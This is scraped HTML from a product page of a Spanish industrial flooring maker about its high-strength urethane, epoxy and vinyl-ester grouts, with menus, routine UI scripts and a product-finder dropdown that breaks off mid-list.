                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/imprimacion-para-suelos-de-resina/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Imprimaci&#243;n para suelos de resina</p>
                                                                    <p class="product-descrip"><span>Imprimaci&#243;n para suelos de resina</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/sistemas-de-mitigacion-de-la-humedad/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Sistemas de mitigaci&#243;n de la humedad</p>
                                                                    <p class="product-descrip"><span>Sistemas de mitigaci&#243;n de la humedad</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Productos complementarios</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/sellado-de-resina-y-membranas/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Sellado de resina y membranas</p>
                                                                    <p class="product-descrip"><span>Sellado de resina y membranas</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/aditivos-para-pavimentos/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Aditivos para pavimentos</p>
                                                                    <p class="product-descrip"><span>Aditivos anti microbianos</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/revestimientos-de-resina-para-pavimentos/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Revestimientos de resina para pavimentos</p>
                                                                    <p class="product-descrip"><span>Revestimientos de resina para suelos</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/morteros-de-alta-resistencia/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">Morteros de alta resistencia</p>
                                                                    <p class="product-descrip"><span>Morteros de alta resistencia</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/imprimacion-para-suelos-de-resina/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Imprimaci&#243;n para suelos de resina</p>
                                                                    <p class="product-descrip"><span>Imprimaci&#243;n para suelos de resina</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.es/productos/productos-complementarios/sistemas-de-mitigacion-de-la-humedad/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Sistemas de mitigaci&#243;n de la humedad</p>
                                                                    <p class="product-descrip"><span>Sistemas de mitigaci&#243;n de la humedad</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Elija Su Industria</span>
                        <ul>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/aeroespacial/">Aeroespacial</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/industria-alimentaria/">Industria Alimentaria</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/centros-de-salud/">Centros de Salud</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/industria-farmaceutica/">Industria Farmac&#233;utica</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/tratamiento-de-agua-aguas-residuales/">Tratamiento de Agua/Aguas Residuales</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/quimica-mineria/">Qu&#237;mica/Miner&#237;a</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/centros-de-ocio/">Centros de Ocio</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/centros-de-educativos/">Centros de educativos</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/tecnologia/">Tecnolog&#237;a</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/manufacturacion/">Manufacturaci&#243;n</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/centros-comerciales/">Centros Comerciales</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/transportes/">Transportes</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/edificios-corporativos/">Edificios Corporativos</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/concesionarios-y-talleres-mecanicos/">Concesionarios y Talleres Mec&#225;nicos</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/fabricacion-de-automoviles/">Fabricaci&#243;n de Autom&#243;viles</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/comercial/">Comercial</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/distribucion-y-logistica/">Distribuci&#243;n y Log&#237;stica</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/energia/">Energ&#237;a</a></li>
                                    <li><a href="http://www.stonhard.es/elija-su-industria/cannabis/">Cannabis</a></li>
                        </ul>
                </li>
                <li>
                        <span>Arquitectura y Dise&#241;o</span>
                        <ul>
                                <li><a href="http://www.stonhard.es/arquitectura-y-diseno/biblioteca-bim/">Biblioteca BIM</a></li>
                                <li><a href="http://www.stonhard.es/arquitectura-y-diseno/informacion-del-producto/">Informaci&#243;n del Producto</a></li>
                                <li><a href="http://www.stonhard.es/arquitectura-y-diseno/fichas-tecnicas/">Fichas T&#233;cnicas</a></li>
                                <li><a href="http://www.stonhard.es/arquitectura-y-diseno/variedad-de-colores/">Variedad de Colores</a></li>
                                <li><a href="http://www.stonhard.es/arquitectura-y-diseno/detalles-del-pavimento/">Detalles del Pavimento</a></li>
                                <li><a href="http://www.stonhard.es/arquitectura-y-diseno/soluciones-sostenibles/">Soluciones Sostenibles</a></li>
                        </ul>
                </li>
                <li>
                        <span>Informaci&#243;n T&#233;cnica</span>
                        <ul>
                                <li><a href="http://www.stonhard.es/informacion-tecnica/fichas-tecnicas-de-producto/">Fichas T&#233;cnicas de Producto</a></li>
                                <li><a href="http://www.stonhard.es/informacion-tecnica/detalles-de-ingenieria/">Detalles de Ingenier&#237;a</a></li>
                                <li><a href="http://www.stonhard.es/informacion-tecnica/guias-de-colores/">Gu&#237;as de colores</a></li>
                                <li><a href="http://www.stonhard.es/informacion-tecnica/folletos-y-catalogos/">Folletos y Cat&#225;logos</a></li>
                        </ul>
                </li>
                <li>
                        <span>Nosotros</span>
                        <ul>
                                <li><a href="http://www.stonhard.es/nosotros/newsletter/">Newsletter</a></li>
                                <li><a href="http://www.stonhard.es/nosotros/contenido/">Contenido</a></li>
                                <li><a href="http://www.stonhard.es/nosotros/100-anos/">100 a&#241;os</a></li>
                                <li><a href="http://www.stonhard.es/nosotros/quienes-somos/">Quienes Somos</a></li>
                                <li><a href="http://www.stonhard.es/nosotros/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
                                <li><a href="http://www.stonhard.es/nosotros/certificaciones/">Certificaciones</a></li>
                                <li><a href="http://www.stonhard.es/nosotros/casos-de-exito/">Casos de &#201;xito</a></li>
                                <li><a href="http://www.stonhard.es/nosotros/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.es/nosotros/mision/">Misi&#243;n</a></li>
                        </ul>
                </li>
                <li>
                        <span>Glosario</span>
                        <ul>
                                    <li><a href="http://www.stonhard.es/glosario/resistente-a-la-abrasion/">Resistente a la Abrasi&#243;n</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/resistente-a-los-productos-quimicos/">Resistente a los Productos Qu&#237;micos</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/sostenible-y-respetuoso-con-el-medio-ambiente/">Sostenible y Respetuoso con el Medio Ambiente</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/resistente-a-los-impactos/">Resistente a los Impactos</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/alta-resistencia/">Alta Resistencia</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/mucho-trafico/">Mucho Tr&#225;fico</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/inoloro/">Inoloro</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/antideslizante/">Antideslizante</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/choque-termico/">Choque T&#233;rmico</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/resistente-al-agua/">Resistente al Agua</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/resistente-al-desgaste/">Resistente al Desgaste</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/monolitico/">Monol&#237;tico</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/brillante/">Brillante</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/impermeable-al-agua/">Impermeable al Agua</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/resistente-al-fuego/">Resistente al Fuego</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/acabado-liso/">Acabado Liso</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/acabado-en-textura/">Acabado en Textura</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/acustico/">Ac&#250;stico</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/ergonomico/">Ergon&#243;mico</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/resiliente/">Resiliente</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/esd-antiestatico/">ESD / Antiest&#225;tico</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/instalacion-rapida-2-dias/">Instalaci&#243;n r&#225;pida (&lt;2 d&#237;as)</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/nivelacion-automatica/">Nivelaci&#243;n autom&#225;tica</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/facil-de-limpiar/">F&#225;cil de limpiar</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/resistente-a-las-manchas/">Resistente a las manchas</a></li>
                                    <li><a href="http://www.stonhard.es/glosario/resistente-a-los-rayos-uv/">Resistente a los Rayos UV</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.es/contactenos/'>Cont&#225;ctenos</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/Stonhard-178030095571584/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-espa&#241;a/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhard"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhard_/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1730/comp-products.tif);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	<div class="caged contained comp-prods">
		<div class="comp-prods_top line-20">
		<h1>Morteros de alta resistencia</h1>
		
		<div class="line-20">
			<p>Las morteros de alta resistencia Stonhard vienen en formulaciones de uretano, epoxi y éster de vinilo para su uso en diversos entornos industriales y comerciales. Nuestras lechadas sin contracción eliminan problemas como el agrietamiento o el asentamiento que pueden observarse cuando se rellenan espacios con hormigón u otros materiales. Las lechadas Stonhard están diseñadas específicamente para apoyar a ciertas industrias, por ejemplo, la de alimentos y bebidas, donde se pueden utilizar no sólo para reparar agujeros profundos, surcos o erosiones, sino también para cambiar el nivel o la inclinación de los pisos en la preparación para el sobrelaminado para apoyar las áreas de procesamiento y los ambientes húmedos. Stonhard se compromete a satisfacer las necesidades de los clientes proporcionando soluciones totales que incorporan membranas de impermeabilización, lechada y sistemas de suelos.</p>
		</div>
		
		<div class="line-20">
			<h2></h2>
			<ul>
			</ul>
		</div>
		
		<div class="line-20">
			<h2></h2>
			<ul>
			</ul>
		</div>
		
		<div class="line-20">
			<h2></h2>
			
		</div>
	</div>
		
<div class="comp-prods_bottom">
    <div id="ContentPlaceHolderDefault_cp_body_ComplementaryCategory_19_upComplementary">
	
            
            

            <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ComplementaryCategory_19$ddProd" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ComplementaryCategory_19$ddProd\&#39;,\&#39;\&#39;)&#39;, 0)" id="ddProd" class="stonDrop">
		<option selected="selected" value="Select Product">Select Product</option>
		<option value="Stoncrete HS1">Stoncrete HS1</option>
		<option value="Stonfil OP2">Stonfil OP2</option>
		<option value="Stonset CG4">Stonset CG4</option>
		<option value="Stonset CG5">Stonset CG5</option>
		<option value="Stonset CR5">Stonset CR5</option>
		<option value="Stonset PM5">Stonset PM5</option>
		<option value="Stonset PM8">Stonset PM8</option>
		<option value="Stonset QS5">Stonset QS5</option>
		<option value="Stonset TG4">Stonset TG4</option>
		<option value="Stonset TG5">Stonset TG5</option>
		<option value="Stonset TG6">Stonset TG6</option>
		<option value="Stonset TG8">Stonset TG8</option>

	</select>

            <br class="clear" />
            

            
            <br class="clear" />
            <br class="clear" />
            


        
</div>
</div>

		<br clear="all">
	</div>

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.es/nosotros/newsletter/" target="_blank"><img src="/media/10250/es-newsletter-pod-345-x-250-px.png" alt="ES Newsletter Pod 345 x 250 px).jpg"/></a>
					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_21_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">ENCUENTRE EL PRODUCTO ADECUADO</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_21_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECCIONE INDUSTRIA</option>
		<option value="37183">Aeroespacial</option>
		<option value="83309">Cannabis</option>
		<option value="37358">Centros Comerciales</option>
		<option value="37326">Centros de educativos</option>
		<option value="37299">Centros de Ocio</option>
		<option value="37215">Centros de Salud</option>
		<option value="37407">Comercial</option>
		<option value="37388">Concesionarios y Talleres Mec&#225;nicos</option>
		<option value="37421">Distribuci&#243;n y Log&#237;stica</option>
		<option value="37378">Edificios Corporativos</option>
		<option value="41836">Energ&#237;a</option>
		<option value="37397">Fabricaci&#243;n de Autom&#243;viles</option>
		<option value="37197">Industria Alimentaria</option>
		<option value="37246">Industria Farmac&#233;utica</option>
		<option value="37348">Manufacturaci&#243;n</option>
		<option value="37282">Qu&#237;mica/Miner&#237;a</option>
		<option value="37340">Tecnolog&#237;a</option>
		<option value="37367">Transportes</option>
		<option value="37271">Tratamiento de Agua/Aguas Residuales</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECCIONE CARACTER&#205;STICA
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_0" value="37491" /><label for="marketsDD4_0">Resistente a la Abrasión</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_1" value="37492" /><label for="marketsDD4_1">Resistente a los Productos Químicos</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_2" value="37493" /><label for="marketsDD4_2">Sostenible y Respetuoso con el Medio Ambiente</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_3" value="37494" /><label for="marketsDD4_3">Resistente a los Impactos</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_4" value="37495" /><label for="marketsDD4_4">Alta Resistencia</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_5" value="37496" /><label for="marketsDD4_5">Mucho Tráfico</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_6" value="37497" /><label for="marketsDD4_6">Inoloro</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_7" value="37498" /><label for="marketsDD4_7">Antideslizante</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_8" value="37499" /><label for="marketsDD4_8">Choque Térmico</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_9" value="37500" /><label for="marketsDD4_9">Resistente al Agua</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_10" value="37501" /><label for="marketsDD4_10">Resistente al Desgaste</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_11" value="37503" /><label for="marketsDD4_11">Brillante</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_12" value="37504" /><label for="marketsDD4_12">Impermeable al Agua</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_13" value="37505" /><label for="marketsDD4_13">Resistente al Fuego</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_14" value="37506" /><label for="marketsDD4_14">Acabado Liso</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_15" value="37507" /><label for="marketsDD4_15">Acabado en Textura</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_16" value="37508" /><label for="marketsDD4_16">Acústico</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_17" value="37509" /><label for="marketsDD4_17">Ergonómico</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_18" value="37510" /><label for="marketsDD4_18">Resiliente</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_19" value="37511" /><label for="marketsDD4_19">ESD / Antiestático</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_20" value="37512" /><label for="marketsDD4_20">Instalación rápida (<2 días)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_21" value="37513" /><label for="marketsDD4_21">Nivelación automática</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_22" value="37515" /><label for="marketsDD4_22">Fácil de limpiar</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_23" value="37516" /><label for="marketsDD4_23">Resistente a las manchas</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_24" value="38601" /><label for="marketsDD4_24">Resistente a los Rayos UV</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECCIONE &#193;REA</option>
		<option value="37389">Agencias</option>
		<option value="37267">Almac&#233;n</option>
		<option value="37284">Almac&#233;n de Materiales</option>
		<option value="37342">Almac&#233;n Qu&#237;mico</option>
		<option value="37325">Almacenes</option>
		<option value="37251">Almacenes Qu&#237;micos</option>
		<option value="37247">Animal Holding Areas</option>
		<option value="37278">&#193;rea de Esterilizaci&#243;n</option>
		<option value="37412">&#193;rea de Piscinas</option>
		<option value="37369">&#193;rea de Reclamo de Equipaje</option>
		<option value="37244">&#193;rea de Servicio</option>
		<option value="37419">&#193;reas de Almacen</option>
		<option value="37364">&#193;reas de Almacenamiento</option>
		<option value="37229">&#193;reas de Carga</option>
		<option value="37208">&#193;reas de Carga y Descarga</option>
		<option value="37205">&#193;reas de Congelaci&#243;n</option>
		<option value="37279">&#193;reas de contenci&#243;n</option>
		<option value="37286">&#193;reas de Contenci&#243;n</option>
		<option value="37346">&#193;reas de Depuraci&#243;n</option>
		<option value="37295">&#193;reas de Derrames</option>
		<option value="37259">&#193;reas de Empaquetado</option>
		<option value="37341">&#193;reas de Ensamble</option>
		<option value="37265">&#193;reas de Esterilizaci&#243;n</option>
		<option value="37298">&#193;reas de Impermeabilizaci&#243;n</option>
		<option value="37305">&#193;reas de Lavado</option>
		<option value="37416">&#193;reas de Limpieza</option>
		<option value="37376">&#193;reas de Mantenimiento</option>
		<option value="37399">&#193;reas de Manufacturaci&#243;n</option>
		<option value="37210">&#193;reas de Mezcla</option>
		<option value="37258">&#193;reas de Necropsia</option>
		<option value="37366">&#193;reas de Preparaci&#243;n de Alimentos</option>
		<option value="37425">&#193;reas de Procesamiento</option>
		<option value="37400">&#193;reas de Proceso</option>
		<option value="37290">&#193;reas de Procesos</option>
		<option value="37256">&#193;reas de Producci&#243;n</option>
		<option value="37406">&#193;reas de Pruebas</option>
		<option value="37306">&#193;reas de Refrigeracion</option>
		<option value="37204">&#193;reas de Refrigeraci&#243;n</option>
		<option value="37196">&#193;reas de Servicio</option>
		<option value="37382">&#193;reas de Tiendas</option>
		<option value="37203">&#193;reas Qu&#237;micas</option>
		<option value="37248">Autoclaves</option>
		<option value="37365">Ba&#241;os</option>
		<option value="37301">Bares/Lounges/Pubs</option>
		<option value="37330">Bibliotecas</option>
		<option value="37429">Bodegas</option>
		<option value="83317">B&#243;veda de Productos</option>
		<option value="37379">Cafeterias</option>
		<option value="37188">Cafeter&#237;as</option>
		<option value="83313">C&#225;mara Seca</option>
		<option value="37360">Carnicer&#237;as</option>
		<option value="37353">Centros de Informaci&#243;n</option>
		<option value="37304">Cibercaf&#233;s</option>
		<option value="37191">Cocinas</option>
		<option value="37221">Comedores</option>
		<option value="37361">Congelados</option>
		<option value="37283">Construcci&#243;n Interior y Procesos</option>
		<option value="37277">Contenedores de Agua Potable</option>
		<option value="37250">Contenedores Qu&#237;micos</option>
		<option value="83315">Corte/Embalaje</option>
		<option value="37352">Cuartos de Control</option>
		<option value="37422">Cuartos de Descanso</option>
		<option value="37345">Cuartos de Limpieza</option>
		<option value="37332">Cuartos de M&#225;quinas</option>
		<option value="37235">Cuartos de Operaci&#243;n</option>
		<option value="37238">Cuartos de Pacientes</option>
		<option value="37231">Cuartos de Pruebas</option>
		<option value="37245">Cuartos de Refrigeraci&#243;n</option>
		<option value="37401">Cuartos Mecanicos</option>
		<option value="37319">Cubiertas de Piscina</option>
		<option value="37274">Digestores</option>
		<option value="37222">Emergencias</option>
		<option value="37234">Enfermerias</option>
		<option value="83316">Env&#237;o/Recepci&#243;n</option>
		<option value="37334">Estacionamientos</option>
		<option value="37336">Estadios</option>
		<option value="37316">Explanadas/Andadores Peatonales</option>
		<option value="37294">Extracci&#243;n de Solventes</option>
		<option value="37347">F&#225;bricas</option>
		<option value="37223">Farmacias</option>
		<option value="37309">Gimnasios</option>
		<option value="37308">Habitaciones</option>
		<option value="37190">Hangares</option>
		<option value="37224">Helipuertos</option>
		<option value="37225">ICU/NICU/PACU</option>
		<option value="37418">Iglesias</option>
		<option value="37209">Industria c&#225;rnica</option>
		<option value="37200">Industria cervecera</option>
		<option value="37206">Industria lechera</option>
		<option value="37254">ISO/Salas Blancas</option>
		<option value="37287">Laboratories</option>
		<option value="83314">Laboratorio</option>
		<option value="37192">Laboratorios</option>
		<option value="37249">Laboratorios de BioSeguridad (Niveles 1, 2, 3, 4)</option>
		<option value="37344">Laboratorios de Inspecci&#243;n</option>
		<option value="37262">Laboratorios de Investigaci&#243;n</option>
		<option value="37311">Lavander&#237;as</option>
		<option value="37201">L&#237;neas de Embotellado</option>
		<option value="37356">Lineas de Empaquetado</option>
		<option value="37211">L&#237;neas de Empaquetado</option>
		<option value="37185">L&#237;neas de Ensamble</option>
		<option value="37194">L&#237;neas de Laminado</option>
		<option value="37313">Lobbies</option>
		<option value="37187">Lugares con Exposici&#243;n a Explosivos</option>
		<option value="37232">ME Spaces</option>
		<option value="37218">Morgue</option>
		<option value="37233">Morgues</option>
		<option value="37424">Muelles de Carga</option>
